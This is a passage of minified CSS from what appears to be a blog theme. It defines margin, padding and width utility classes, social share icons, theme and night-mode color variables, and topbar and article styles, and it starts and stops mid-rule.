"}.edis-m-l-30:after{clear:both}.edis-m-l-30>.unit{display:block;float:left;margin-left:15px;margin-right:15px}.edis-m-l-30>.unit:first-child{margin-left:0}.m31{margin:31px}.mt31{margin-top:31px}.mr31{margin-right:31px}.mb31{margin-bottom:31px}.ml31{margin-left:31px}.mtb31{margin-top:31px;margin-bottom:31px}.mlr31{margin-left:31px;margin-right:31px}.p31{padding:31px}.pt31{padding-top:31px}.pr31{padding-right:31px}.pb31{padding-bottom:31px}.pl31{padding-left:31px}.ptb31{padding-top:31px;padding-bottom:31px}.plr31{padding-left:31px;padding-right:31px}.edis-p-v-31>.unit{padding-top:31px;padding-bottom:31px}.edis-p-l-31>.unit{padding-left:31px;padding-right:31px}.edis-m-v-31>.unit{margin-top:31px}.edis-m-v-31>.unit:first-child{margin-top:0}.edis-m-l-31:before,.edis-m-l-31:after{display:table;content:" "}.edis-m-l-31:after{clear:both}.edis-m-l-31>.unit{display:block;float:left;margin-left:15.5px;margin-right:15.5px}.edis-m-l-31>.unit:first-child{margin-left:0}.m32{margin:32px}.mt32{margin-top:32px}.mr32{margin-right:32px}.mb32{margin-bottom:32px}.ml32{margin-left:32px}.mtb32{margin-top:32px;margin-bottom:32px}.mlr32{margin-left:32px;margin-right:32px}.p32{padding:32px}.pt32{padding-top:32px}.pr32{padding-right:32px}.pb32{padding-bottom:32px}.pl32{padding-left:32px}.ptb32{padding-top:32px;padding-bottom:32px}.plr32{padding-left:32px;padding-right:32px}.edis-p-v-32>.unit{padding-top:32px;padding-bottom:32px}.edis-p-l-32>.unit{padding-left:32px;padding-right:32px}.edis-m-v-32>.unit{margin-top:32px}.edis-m-v-32>.unit:first-child{margin-top:0}.edis-m-l-32:before,.edis-m-l-32:after{display:table;content:" "}.edis-m-l-32:after{clear:both}.edis-m-l-32>.unit{display:block;float:left;margin-left:16px;margin-right:16px}.edis-m-l-32>.unit:first-child{margin-left:0}.m33{margin:33px}.mt33{margin-top:33px}.mr33{margin-right:33px}.mb33{margin-bottom:33px}.ml33{margin-left:33px}.mtb33{margin-top:33px;margin-bottom:33px}.mlr33{margin-left:33px;margin-right:33px}.p33{padding:33px}.pt33{padding-top:33px}.pr33{padding-right:33px}.pb33{padding-bottom:33px}.pl33{padding-left:33px}.ptb33{padding-top:33px;padding-bottom:33px}.plr33{padding-left:33px;padding-right:33px}.edis-p-v-33>.unit{padding-top:33px;padding-bottom:33px}.edis-p-l-33>.unit{padding-left:33px;padding-right:33px}.edis-m-v-33>.unit{margin-top:33px}.edis-m-v-33>.unit:first-child{margin-top:0}.edis-m-l-33:before,.edis-m-l-33:after{display:table;content:" "}.edis-m-l-33:after{clear:both}.edis-m-l-33>.unit{display:block;float:left;margin-left:16.5px;margin-right:16.5px}.edis-m-l-33>.unit:first-child{margin-left:0}.m34{margin:34px}.mt34{margin-top:34px}.mr34{margin-right:34px}.mb34{margin-bottom:34px}.ml34{margin-left:34px}.mtb34{margin-top:34px;margin-bottom:34px}.mlr34{margin-left:34px;margin-right:34px}.p34{padding:34px}.pt34{padding-top:34px}.pr34{padding-right:34px}.pb34{padding-bottom:34px}.pl34{padding-left:34px}.ptb34{padding-top:34px;padding-bottom:34px}.plr34{padding-left:34px;padding-right:34px}.edis-p-v-34>.unit{padding-top:34px;padding-bottom:34px}.edis-p-l-34>.unit{padding-left:34px;padding-right:34px}.edis-m-v-34>.unit{margin-top:34px}.edis-m-v-34>.unit:first-child{margin-top:0}.edis-m-l-34:before,.edis-m-l-34:after{display:table;content:" "}.edis-m-l-34:after{clear:both}.edis-m-l-34>.unit{display:block;float:left;margin-left:17px;margin-right:17px}.edis-m-l-34>.unit:first-child{margin-left:0}.m35{margin:35px}.mt35{margin-top:35px}.mr35{margin-right:35px}.mb35{margin-bottom:35px}.ml35{margin-left:35px}.mtb35{margin-top:35px;margin-bottom:35px}.mlr35{margin-left:35px;margin-right:35px}.p35{padding:35px}.pt35{padding-top:35px}.pr35{padding-right:35px}.pb35{padding-bottom:35px}.pl35{padding-left:35px}.ptb35{padding-top:35px;padding-bottom:35px}.plr35{padding-left:35px;padding-right:35px}.edis-p-v-35>.unit{padding-top:35px;padding-bottom:35px}.edis-p-l-35>.unit{padding-left:35px;padding-right:35px}.edis-m-v-35>.unit{margin-top:35px}.edis-m-v-35>.unit:first-child{margin-top:0}.edis-m-l-35:before,.edis-m-l-35:after{display:table;content:" "}.edis-m-l-35:after{clear:both}.edis-m-l-35>.unit{display:block;float:left;margin-left:17.5px;margin-right:17.5px}.edis-m-l-35>.unit:first-child{margin-left:0}.m36{margin:36px}.mt36{margin-top:36px}.mr36{margin-right:36px}.mb36{margin-bottom:36px}.ml36{margin-left:36px}.mtb36{margin-top:36px;margin-bottom:36px}.mlr36{margin-left:36px;margin-right:36px}.p36{padding:36px}.pt36{padding-top:36px}.pr36{padding-right:36px}.pb36{padding-bottom:36px}.pl36{padding-left:36px}.ptb36{padding-top:36px;padding-bottom:36px}.plr36{padding-left:36px;padding-right:36px}.edis-p-v-36>.unit{padding-top:36px;padding-bottom:36px}.edis-p-l-36>.unit{padding-left:36px;padding-right:36px}.edis-m-v-36>.unit{margin-top:36px}.edis-m-v-36>.unit:first-child{margin-top:0}.edis-m-l-36:before,.edis-m-l-36:after{display:table;content:" "}.edis-m-l-36:after{clear:both}.edis-m-l-36>.unit{display:block;float:left;margin-left:18px;margin-right:18px}.edis-m-l-36>.unit:first-child{margin-left:0}.m37{margin:37px}.mt37{margin-top:37px}.mr37{margin-right:37px}.mb37{margin-bottom:37px}.ml37{margin-left:37px}.mtb37{margin-top:37px;margin-bottom:37px}.mlr37{margin-left:37px;margin-right:37px}.p37{padding:37px}.pt37{padding-top:37px}.pr37{padding-right:37px}.pb37{padding-bottom:37px}.pl37{padding-left:37px}.ptb37{padding-top:37px;padding-bottom:37px}.plr37{padding-left:37px;padding-right:37px}.edis-p-v-37>.unit{padding-top:37px;padding-bottom:37px}.edis-p-l-37>.unit{padding-left:37px;padding-right:37px}.edis-m-v-37>.unit{margin-top:37px}.edis-m-v-37>.unit:first-child{margin-top:0}.edis-m-l-37:before,.edis-m-l-37:after{display:table;content:" "}.edis-m-l-37:after{clear:both}.edis-m-l-37>.unit{display:block;float:left;margin-left:18.5px;margin-right:18.5px}.edis-m-l-37>.unit:first-child{margin-left:0}.m38{margin:38px}.mt38{margin-top:38px}.mr38{margin-right:38px}.mb38{margin-bottom:38px}.ml38{margin-left:38px}.mtb38{margin-top:38px;margin-bottom:38px}.mlr38{margin-left:38px;margin-right:38px}.p38{padding:38px}.pt38{padding-top:38px}.pr38{padding-right:38px}.pb38{padding-bottom:38px}.pl38{padding-left:38px}.ptb38{padding-top:38px;padding-bottom:38px}.plr38{padding-left:38px;padding-right:38px}.edis-p-v-38>.unit{padding-top:38px;padding-bottom:38px}.edis-p-l-38>.unit{padding-left:38px;padding-right:38px}.edis-m-v-38>.unit{margin-top:38px}.edis-m-v-38>.unit:first-child{margin-top:0}.edis-m-l-38:before,.edis-m-l-38:after{display:table;content:" "}.edis-m-l-38:after{clear:both}.edis-m-l-38>.unit{display:block;float:left;margin-left:19px;margin-right:19px}.edis-m-l-38>.unit:first-child{margin-left:0}.m39{margin:39px}.mt39{margin-top:39px}.mr39{margin-right:39px}.mb39{margin-bottom:39px}.ml39{margin-left:39px}.mtb39{margin-top:39px;margin-bottom:39px}.mlr39{margin-left:39px;margin-right:39px}.p39{padding:39px}.pt39{padding-top:39px}.pr39{padding-right:39px}.pb39{padding-bottom:39px}.pl39{padding-left:39px}.ptb39{padding-top:39px;padding-bottom:39px}.plr39{padding-left:39px;padding-right:39px}.edis-p-v-39>.unit{padding-top:39px;padding-bottom:39px}.edis-p-l-39>.unit{padding-left:39px;padding-right:39px}.edis-m-v-39>.unit{margin-top:39px}.edis-m-v-39>.unit:first-child{margin-top:0}.edis-m-l-39:before,.edis-m-l-39:after{display:table;content:" "}.edis-m-l-39:after{clear:both}.edis-m-l-39>.unit{display:block;float:left;margin-left:19.5px;margin-right:19.5px}.edis-m-l-39>.unit:first-child{margin-left:0}.m40{margin:40px}.mt40{margin-top:40px}.mr40{margin-right:40px}.mb40{margin-bottom:40px}.ml40{margin-left:40px}.mtb40{margin-top:40px;margin-bottom:40px}.mlr40{margin-left:40px;margin-right:40px}.p40{padding:40px}.pt40{padding-top:40px}.pr40{padding-right:40px}.pb40{padding-bottom:40px}.pl40{padding-left:40px}.ptb40{padding-top:40px;padding-bottom:40px}.plr40{padding-left:40px;padding-right:40px}.edis-p-v-40>.unit{padding-top:40px;padding-bottom:40px}.edis-p-l-40>.unit{padding-left:40px;padding-right:40px}.edis-m-v-40>.unit{margin-top:40px}.edis-m-v-40>.unit:first-child{margin-top:0}.edis-m-l-40:before,.edis-m-l-40:after{display:table;content:" "}.edis-m-l-40:after{clear:both}.edis-m-l-40>.unit{display:block;float:left;margin-left:20px;margin-right:20px}.edis-m-l-40>.unit:first-child{margin-left:0}.m41{margin:41px}.mt41{margin-top:41px}.mr41{margin-right:41px}.mb41{margin-bottom:41px}.ml41{margin-left:41px}.mtb41{margin-top:41px;margin-bottom:41px}.mlr41{margin-left:41px;margin-right:41px}.p41{padding:41px}.pt41{padding-top:41px}.pr41{padding-right:41px}.pb41{padding-bottom:41px}.pl41{padding-left:41px}.ptb41{padding-top:41px;padding-bottom:41px}.plr41{padding-left:41px;padding-right:41px}.edis-p-v-41>.unit{padding-top:41px;padding-bottom:41px}.edis-p-l-41>.unit{padding-left:41px;padding-right:41px}.edis-m-v-41>.unit{margin-top:41px}.edis-m-v-41>.unit:first-child{margin-top:0}.edis-m-l-41:before,.edis-m-l-41:after{display:table;content:" "}.edis-m-l-41:after{clear:both}.edis-m-l-41>.unit{display:block;float:left;margin-left:20.5px;margin-right:20.5px}.edis-m-l-41>.unit:first-child{margin-left:0}.m42{margin:42px}.mt42{margin-top:42px}.mr42{margin-right:42px}.mb42{margin-bottom:42px}.ml42{margin-left:42px}.mtb42{margin-top:42px;margin-bottom:42px}.mlr42{margin-left:42px;margin-right:42px}.p42{padding:42px}.pt42{padding-top:42px}.pr42{padding-right:42px}.pb42{padding-bottom:42px}.pl42{padding-left:42px}.ptb42{padding-top:42px;padding-bottom:42px}.plr42{padding-left:42px;padding-right:42px}.edis-p-v-42>.unit{padding-top:42px;padding-bottom:42px}.edis-p-l-42>.unit{padding-left:42px;padding-right:42px}.edis-m-v-42>.unit{margin-top:42px}.edis-m-v-42>.unit:first-child{margin-top:0}.edis-m-l-42:before,.edis-m-l-42:after{display:table;content:" "}.edis-m-l-42:after{clear:both}.edis-m-l-42>.unit{display:block;float:left;margin-left:21px;margin-right:21px}.edis-m-l-42>.unit:first-child{margin-left:0}.m43{margin:43px}.mt43{margin-top:43px}.mr43{margin-right:43px}.mb43{margin-bottom:43px}.ml43{margin-left:43px}.mtb43{margin-top:43px;margin-bottom:43px}.mlr43{margin-left:43px;margin-right:43px}.p43{padding:43px}.pt43{padding-top:43px}.pr43{padding-right:43px}.pb43{padding-bottom:43px}.pl43{padding-left:43px}.ptb43{padding-top:43px;padding-bottom:43px}.plr43{padding-left:43px;padding-right:43px}.edis-p-v-43>.unit{padding-top:43px;padding-bottom:43px}.edis-p-l-43>.unit{padding-left:43px;padding-right:43px}.edis-m-v-43>.unit{margin-top:43px}.edis-m-v-43>.unit:first-child{margin-top:0}.edis-m-l-43:before,.edis-m-l-43:after{display:table;content:" "}.edis-m-l-43:after{clear:both}.edis-m-l-43>.unit{display:block;float:left;margin-left:21.5px;margin-right:21.5px}.edis-m-l-43>.unit:first-child{margin-left:0}.m44{margin:44px}.mt44{margin-top:44px}.mr44{margin-right:44px}.mb44{margin-bottom:44px}.ml44{margin-left:44px}.mtb44{margin-top:44px;margin-bottom:44px}.mlr44{margin-left:44px;margin-right:44px}.p44{padding:44px}.pt44{padding-top:44px}.pr44{padding-right:44px}.pb44{padding-bottom:44px}.pl44{padding-left:44px}.ptb44{padding-top:44px;padding-bottom:44px}.plr44{padding-left:44px;padding-right:44px}.edis-p-v-44>.unit{padding-top:44px;padding-bottom:44px}.edis-p-l-44>.unit{padding-left:44px;padding-right:44px}.edis-m-v-44>.unit{margin-top:44px}.edis-m-v-44>.unit:first-child{margin-top:0}.edis-m-l-44:before,.edis-m-l-44:after{display:table;content:" "}.edis-m-l-44:after{clear:both}.edis-m-l-44>.unit{display:block;float:left;margin-left:22px;margin-right:22px}.edis-m-l-44>.unit:first-child{margin-left:0}.m45{margin:45px}.mt45{margin-top:45px}.mr45{margin-right:45px}.mb45{margin-bottom:45px}.ml45{margin-left:45px}.mtb45{margin-top:45px;margin-bottom:45px}.mlr45{margin-left:45px;margin-right:45px}.p45{padding:45px}.pt45{padding-top:45px}.pr45{padding-right:45px}.pb45{padding-bottom:45px}.pl45{padding-left:45px}.ptb45{padding-top:45px;padding-bottom:45px}.plr45{padding-left:45px;padding-right:45px}.edis-p-v-45>.unit{padding-top:45px;padding-bottom:45px}.edis-p-l-45>.unit{padding-left:45px;padding-right:45px}.edis-m-v-45>.unit{margin-top:45px}.edis-m-v-45>.unit:first-child{margin-top:0}.edis-m-l-45:before,.edis-m-l-45:after{display:table;content:" "}.edis-m-l-45:after{clear:both}.edis-m-l-45>.unit{display:block;float:left;margin-left:22.5px;margin-right:22.5px}.edis-m-l-45>.unit:first-child{margin-left:0}.m46{margin:46px}.mt46{margin-top:46px}.mr46{margin-right:46px}.mb46{margin-bottom:46px}.ml46{margin-left:46px}.mtb46{margin-top:46px;margin-bottom:46px}.mlr46{margin-left:46px;margin-right:46px}.p46{padding:46px}.pt46{padding-top:46px}.pr46{padding-right:46px}.pb46{padding-bottom:46px}.pl46{padding-left:46px}.ptb46{padding-top:46px;padding-bottom:46px}.plr46{padding-left:46px;padding-right:46px}.edis-p-v-46>.unit{padding-top:46px;padding-bottom:46px}.edis-p-l-46>.unit{padding-left:46px;padding-right:46px}.edis-m-v-46>.unit{margin-top:46px}.edis-m-v-46>.unit:first-child{margin-top:0}.edis-m-l-46:before,.edis-m-l-46:after{display:table;content:" "}.edis-m-l-46:after{clear:both}.edis-m-l-46>.unit{display:block;float:left;margin-left:23px;margin-right:23px}.edis-m-l-46>.unit:first-child{margin-left:0}.m47{margin:47px}.mt47{margin-top:47px}.mr47{margin-right:47px}.mb47{margin-bottom:47px}.ml47{margin-left:47px}.mtb47{margin-top:47px;margin-bottom:47px}.mlr47{margin-left:47px;margin-right:47px}.p47{padding:47px}.pt47{padding-top:47px}.pr47{padding-right:47px}.pb47{padding-bottom:47px}.pl47{padding-left:47px}.ptb47{padding-top:47px;padding-bottom:47px}.plr47{padding-left:47px;padding-right:47px}.edis-p-v-47>.unit{padding-top:47px;padding-bottom:47px}.edis-p-l-47>.unit{padding-left:47px;padding-right:47px}.edis-m-v-47>.unit{margin-top:47px}.edis-m-v-47>.unit:first-child{margin-top:0}.edis-m-l-47:before,.edis-m-l-47:after{display:table;content:" "}.edis-m-l-47:after{clear:both}.edis-m-l-47>.unit{display:block;float:left;margin-left:23.5px;margin-right:23.5px}.edis-m-l-47>.unit:first-child{margin-left:0}.m48{margin:48px}.mt48{margin-top:48px}.mr48{margin-right:48px}.mb48{margin-bottom:48px}.ml48{margin-left:48px}.mtb48{margin-top:48px;margin-bottom:48px}.mlr48{margin-left:48px;margin-right:48px}.p48{padding:48px}.pt48{padding-top:48px}.pr48{padding-right:48px}.pb48{padding-bottom:48px}.pl48{padding-left:48px}.ptb48{padding-top:48px;padding-bottom:48px}.plr48{padding-left:48px;padding-right:48px}.edis-p-v-48>.unit{padding-top:48px;padding-bottom:48px}.edis-p-l-48>.unit{padding-left:48px;padding-right:48px}.edis-m-v-48>.unit{margin-top:48px}.edis-m-v-48>.unit:first-child{margin-top:0}.edis-m-l-48:before,.edis-m-l-48:after{display:table;content:" "}.edis-m-l-48:after{clear:both}.edis-m-l-48>.unit{display:block;float:left;margin-left:24px;margin-right:24px}.edis-m-l-48>.unit:first-child{margin-left:0}.m49{margin:49px}.mt49{margin-top:49px}.mr49{margin-right:49px}.mb49{margin-bottom:49px}.ml49{margin-left:49px}.mtb49{margin-top:49px;margin-bottom:49px}.mlr49{margin-left:49px;margin-right:49px}.p49{padding:49px}.pt49{padding-top:49px}.pr49{padding-right:49px}.pb49{padding-bottom:49px}.pl49{padding-left:49px}.ptb49{padding-top:49px;padding-bottom:49px}.plr49{padding-left:49px;padding-right:49px}.edis-p-v-49>.unit{padding-top:49px;padding-bottom:49px}.edis-p-l-49>.unit{padding-left:49px;padding-right:49px}.edis-m-v-49>.unit{margin-top:49px}.edis-m-v-49>.unit:first-child{margin-top:0}.edis-m-l-49:before,.edis-m-l-49:after{display:table;content:" "}.edis-m-l-49:after{clear:both}.edis-m-l-49>.unit{display:block;float:left;margin-left:24.5px;margin-right:24.5px}.edis-m-l-49>.unit:first-child{margin-left:0}.m50{margin:50px}.mt50{margin-top:50px}.mr50{margin-right:50px}.mb50{margin-bottom:50px}.ml50{margin-left:50px}.mtb50{margin-top:50px;margin-bottom:50px}.mlr50{margin-left:50px;margin-right:50px}.p50{padding:50px}.pt50{padding-top:50px}.pr50{padding-right:50px}.pb50{padding-bottom:50px}.pl50{padding-left:50px}.ptb50{padding-top:50px;padding-bottom:50px}.plr50{padding-left:50px;padding-right:50px}.edis-p-v-50>.unit{padding-top:50px;padding-bottom:50px}.edis-p-l-50>.unit{padding-left:50px;padding-right:50px}.edis-m-v-50>.unit{margin-top:50px}.edis-m-v-50>.unit:first-child{margin-top:0}.edis-m-l-50:before,.edis-m-l-50:after{display:table;content:" "}.edis-m-l-50:after{clear:both}.edis-m-l-50>.unit{display:block;float:left;margin-left:25px;margin-right:25px}.edis-m-l-50>.unit:first-child{margin-left:0}.w1{width:4.1666666667%}.w2{width:8.3333333333%}.w3{width:12.5%}.w4{width:16.6666666667%}.w5{width:20.8333333333%}.w6{width:25%}.w7{width:29.1666666667%}.w8{width:33.3333333333%}.w9{width:37.5%}.w10{width:41.6666666667%}.w11{width:45.8333333333%}.w12{width:50%}.w13{width:54.1666666667%}.w14{width:58.3333333333%}.w15{width:62.5%}.w16{width:66.6666666667%}.w17{width:70.8333333333%}.w18{width:75%}.w19{width:79.1666666667%}.w20{width:83.3333333333%}.w21{width:87.5%}.w22{width:91.6666666667%}.w23{width:95.8333333333%}.w24{width:100%}@media(min-width: 768px){.ws1{width:4.1666666667%}.ws2{width:8.3333333333%}.ws3{width:12.5%}.ws4{width:16.6666666667%}.ws5{width:20.8333333333%}.ws6{width:25%}.ws7{width:29.1666666667%}.ws8{width:33.3333333333%}.ws9{width:37.5%}.ws10{width:41.6666666667%}.ws11{width:45.8333333333%}.ws12{width:50%}.ws13{width:54.1666666667%}.ws14{width:58.3333333333%}.ws15{width:62.5%}.ws16{width:66.6666666667%}.ws17{width:70.8333333333%}.ws18{width:75%}.ws19{width:79.1666666667%}.ws20{width:83.3333333333%}.ws21{width:87.5%}.ws22{width:91.6666666667%}.ws23{width:95.8333333333%}.ws24{width:100%}}@media(min-width: 992px){.wm1{width:4.1666666667%}.wm2{width:8.3333333333%}.wm3{width:12.5%}.wm4{width:16.6666666667%}.wm5{width:20.8333333333%}.wm6{width:25%}.wm7{width:29.1666666667%}.wm8{width:33.3333333333%}.wm9{width:37.5%}.wm10{width:41.6666666667%}.wm11{width:45.8333333333%}.wm12{width:50%}.wm13{width:54.1666666667%}.wm14{width:58.3333333333%}.wm15{width:62.5%}.wm16{width:66.6666666667%}.wm17{width:70.8333333333%}.wm18{width:75%}.wm19{width:79.1666666667%}.wm20{width:83.3333333333%}.wm21{width:87.5%}.wm22{width:91.6666666667%}.wm23{width:95.8333333333%}.wm24{width:100%}}@media(min-width: 1200px){.wl1{width:4.1666666667%}.wl2{width:8.3333333333%}.wl3{width:12.5%}.wl4{width:16.6666666667%}.wl5{width:20.8333333333%}.wl6{width:25%}.wl7{width:29.1666666667%}.wl8{width:33.3333333333%}.wl9{width:37.5%}.wl10{width:41.6666666667%}.wl11{width:45.8333333333%}.wl12{width:50%}.wl13{width:54.1666666667%}.wl14{width:58.3333333333%}.wl15{width:62.5%}.wl16{width:66.6666666667%}.wl17{width:70.8333333333%}.wl18{width:75%}.wl19{width:79.1666666667%}.wl20{width:83.3333333333%}.wl21{width:87.5%}.wl22{width:91.6666666667%}.wl23{width:95.8333333333%}.wl24{width:100%}}.erics-socialIcon{font-family:"socialshare"}.erics-socialIcon.weibo::after{content:""}.erics-socialIcon.qq::after{content:""}.erics-socialIcon.wechat::after{content:""}.erics-socialIcon.douban::after{content:""}.erics-socialIcon.qzone::after{content:""}.erics-socialIcon.linkedin::after{content:""}.erics-socialIcon.facebook::after{content:""}.erics-socialIcon.twitter::after{content:""}.erics-socialIcon.google::after{content:""}.erics-hp{position:relative}.erics-hp:hover>.erics-hp-panel{cursor:auto;opacity:1;visibility:visible;pointer-events:all}.erics-hp>.erics-hp-panel{position:absolute;background-color:var(--color-white);font-size:16px;color:var(--color-black);box-shadow:rgba(100,100,111,.2) 0px 7px 29px 0px;opacity:0;visibility:hidden;pointer-events:none;transition:all .25s ease;border-radius:6px;overflow:hidden}.erics-hp>.erics-hp-panel>.erics-hp-head{line-height:1.42857143;font-size:14px}.erics-hp>.erics-hp-panel::after{content:"";display:block;position:absolute;left:0;right:0;background-color:transparent}:root{--color-r: 25;--color-g: 153;--color-b: 112;--darken: 30;--lighten: 30;--color-theme: rgb(var(--color-r), var(--color-g), var(--color-b));--color-theme-darken: rgb(calc(var(--color-r) - var(--darken)), calc(var(--color-g) - var(--darken)), calc(var(--color-b) - var(--darken)));--color-theme-lighten: rgb(calc(var(--color-r) + var(--lighten)), calc(var(--color-g) + var(--lighten)), calc(var(--color-b) + var(--lighten)));--color-black: #222;--color-white: #fff;--color-grey-1: #f9f9f9;--color-grey-11: #f5f5f5;--color-grey-2: #f0f0f0;--color-grey-3: #eee;--color-grey-4: #ddd;--color-grey-5: #d4d4d4;--color-grey-6: #ccc;--color-grey-7: #bbb;--color-grey-8: #9f9f9f;--color-222: #222;--color-333: #333;--color-777: #777;--color-888: #888;--color-999: #999;--color-carousel-1: 0;--color-carousel-2: 255}input,select{background-color:var(--color-white);outline:none}html{scroll-behavior:smooth}html body{color:var(--color-black);background-color:var(--color-white)}html body.article,html body.page{background-color:var(--color-grey-11)}@media(min-width: 1200px){html body.article .container,html body.page .container{width:1100px}html body.article .container.index,html body.page .container.index{width:970px}}html body.article .card#blog-article-main>.card-body,html body.page .card#blog-article-main>.card-body{padding:40px}html body.article .topbar,html body.page .topbar{box-shadow:0 2px 10px rgba(0,0,0,.05)}html body.article #blog-footer,html body.page #blog-footer{background-color:var(--color-white)}html body.index .card>.card-header.list,html body.index .card>.function_t.list,html body.index .function>.card-header.list,html body.index .function>.function_t.list{display:none}html body.index .card>.card-body,html body.index .card>.function_c,html body.index .function>.card-body,html body.index .function>.function_c{padding-right:0;margin-right:0 !important}html body.night{--color-black: #ddd;--color-white: #222;--color-grey-1: #333;--color-grey-11: #333;--color-grey-2: #555;--color-grey-3: #444;--color-grey-4: #444;--color-grey-5: #666;--color-grey-6: #ccc;--color-grey-7: #bbb;--color-grey-8: #9f9f9f;--color-222: #999;--color-333: #ddd;--color-777: #ddd;--color-888: #aaa;--color-999: #999;--color-carousel-1: 0;--color-carousel-2: 255}svg{display:inline-block;width:1em;height:1em;stroke-width:38px;margin-bottom:-0.125em}a{transition:all .3s ease;color:var(--color-theme)}a:hover,a:active,a:focus{color:var(--color-theme);text-decoration:none}#blog-all{position:relative}script{display:none !important}.topbar a,#blog-sidebar a,#blog-list a,#blog-footer a,.searchModal a,.fixed-btns a,#blog-commentArea a,#blog-relatedArticles a,#blog-path-nav a,#blog-article>.card-body>article>.header a,#blog-article .article-guide a,#blog-article .footer>.tags a,.mobile-navbar a,#blog-notFound a,.article-header a{color:var(--color-black);text-decoration:none}.topbar a:hover,#blog-sidebar a:hover,#blog-list a:hover,#blog-footer a:hover,.searchModal a:hover,.fixed-btns a:hover,#blog-commentArea a:hover,#blog-relatedArticles a:hover,#blog-path-nav a:hover,#blog-article>.card-body>article>.header a:hover,#blog-article .article-guide a:hover,#blog-article .footer>.tags a:hover,.mobile-navbar a:hover,#blog-notFound a:hover,.article-header a:hover{color:var(--color-theme);text-decoration:none}.topbar input[type=submit],#blog-sidebar input[type=submit],#blog-list input[type=submit],#blog-footer input[type=submit],.searchModal input[type=submit],.fixed-btns input[type=submit],#blog-commentArea input[type=submit],#blog-relatedArticles input[type=submit],#blog-path-nav input[type=submit],#blog-article>.card-body>article>.header input[type=submit],#blog-article .article-guide input[type=submit],#blog-article .footer>.tags input[type=submit],.mobile-navbar input[type=submit],#blog-notFound input[type=submit],.article-header input[type=submit]{border:1px solid var(--color-theme);background-color:var(--color-theme);color:var(--color-white)}.topbar input,#blog-sidebar input,#blog-list input,#blog-footer input,.searchModal input,.fixed-btns input,#blog-commentArea input,#blog-relatedArticles input,#blog-path-nav input,#blog-article>.card-body>article>.header input,#blog-article .article-guide input,#blog-article .footer>.tags input,.mobile-navbar input,#blog-notFound input,.article-header input{border:1px solid var(--color-grey-4);transition:all .4s ease}.topbar input:focus,#blog-sidebar input:focus,#blog-list input:focus,#blog-footer input:focus,.searchModal input:focus,.fixed-btns input:focus,#blog-commentArea input:focus,#blog-relatedArticles input:focus,#blog-path-nav input:focus,#blog-article>.card-body>article>.header input:focus,#blog-article .article-guide input:focus,#blog-article .footer>.tags input:focus,.mobile-navbar input:focus,#blog-notFound input:focus,.article-header input:focus{border-color:var(--color-theme)}.topbar button,#blog-sidebar button,#blog-list button,#blog-footer button,.searchModal button,.fixed-btns button,#blog-commentArea button,#blog-relatedArticles button,#blog-path-nav button,#blog-article>.card-body>article>.header button,#blog-article .article-guide button,#blog-article .footer>.tags button,.mobile-navbar button,#blog-notFound button,.article-header button{padding:0}.topbar ul,.topbar li,.topbar ol,#blog-sidebar ul,#blog-sidebar li,#blog-sidebar ol,#blog-list ul,#blog-list li,#blog-list ol,#blog-footer ul,#blog-footer li,#blog-footer ol,.searchModal ul,.searchModal li,.searchModal ol,.fixed-btns ul,.fixed-btns li,.fixed-btns ol,#blog-commentArea ul,#blog-commentArea li,#blog-commentArea ol,#blog-relatedArticles ul,#blog-relatedArticles li,#blog-relatedArticles ol,#blog-path-nav ul,#blog-path-nav li,#blog-path-nav ol,#blog-article>.card-body>article>.header ul,#blog-article>.card-body>article>.header li,#blog-article>.card-body>article>.header ol,#blog-article .article-guide ul,#blog-article .article-guide li,#blog-article .article-guide ol,#blog-article .footer>.tags ul,#blog-article .footer>.tags li,#blog-article .footer>.tags ol,.mobile-navbar ul,.mobile-navbar li,.mobile-navbar ol,#blog-notFound ul,#blog-notFound li,#blog-notFound ol,.article-header ul,.article-header li,.article-header ol{margin:0;padding:0;outline:none;list-style:none}.topbar h1,.topbar h2,.topbar h3,.topbar h4,.topbar h5,.topbar h6,#blog-sidebar h1,#blog-sidebar h2,#blog-sidebar h3,#blog-sidebar h4,#blog-sidebar h5,#blog-sidebar h6,#blog-list h1,#blog-list h2,#blog-list h3,#blog-list h4,#blog-list h5,#blog-list h6,#blog-footer h1,#blog-footer h2,#blog-footer h3,#blog-footer h4,#blog-footer h5,#blog-footer h6,.searchModal h1,.searchModal h2,.searchModal h3,.searchModal h4,.searchModal h5,.searchModal h6,.fixed-btns h1,.fixed-btns h2,.fixed-btns h3,.fixed-btns h4,.fixed-btns h5,.fixed-btns h6,#blog-commentArea h1,#blog-commentArea h2,#blog-commentArea h3,#blog-commentArea h4,#blog-commentArea h5,#blog-commentArea h6,#blog-relatedArticles h1,#blog-relatedArticles h2,#blog-relatedArticles h3,#blog-relatedArticles h4,#blog-relatedArticles h5,#blog-relatedArticles h6,#blog-path-nav h1,#blog-path-nav h2,#blog-path-nav h3,#blog-path-nav h4,#blog-path-nav h5,#blog-path-nav h6,#blog-article>.card-body>article>.header h1,#blog-article>.card-body>article>.header h2,#blog-article>.card-body>article>.header h3,#blog-article>.card-body>article>.header h4,#blog-article>.card-body>article>.header h5,#blog-article>.card-body>article>.header h6,#blog-article .article-guide h1,#blog-article .article-guide h2,#blog-article .article-guide h3,#blog-article .article-guide h4,#blog-article .article-guide h5,#blog-article .article-guide h6,#blog-article .footer>.tags h1,#blog-article .footer>.tags h2,#blog-article .footer>.tags h3,#blog-article .footer>.tags h4,#blog-article .footer>.tags h5,#blog-article .footer>.tags h6,.mobile-navbar h1,.mobile-navbar h2,.mobile-navbar h3,.mobile-navbar h4,.mobile-navbar h5,.mobile-navbar h6,#blog-notFound h1,#blog-notFound h2,#blog-notFound h3,#blog-notFound h4,#blog-notFound h5,#blog-notFound h6,.article-header h1,.article-header h2,.article-header h3,.article-header h4,.article-header h5,.article-header h6{margin:0;line-height:1.42857143}#blog-path-nav{margin:0}.topbar{position:fixed;top:0;left:0;right:0;height:60px;z-index:1200;background-color:var(--color-white);line-height:60px;border-bottom:1px solid var(--color-grey-2)}.topbar .logo{margin-left:15px;font-size:30px}.topbar .logo a{display:inline-block}.topbar .logo a img{margin-top:8.5px;height:43px}.topbar .topbar-right a{display:inline-block}.topbar .topbar-right a:hover{color:var(--color-theme)}.topbar .topbar-right>.pc-part{position:relative}.topbar .topbar-right>.pc-part>*{display:inline-block;margin-left:25px}.topbar .topbar-right>.pc-part>*:first-child{margin-left:0}.topbar .topbar-right>.pc-part .iconBtn{background-color:transparent;cursor:pointer;border:none}.topbar .topbar-right>.pc-part .iconBtn svg{width:18px;height:18px;stroke-width:35px;margin-bottom:-4px}.topbar .topbar-right>.pc-part .iconBtn:hover{color:var(--color-theme)}.topbar .topbar-right>.pc-part form.search{margin-top:10px;line-height:20px}.topbar .topbar-right>.pc-part 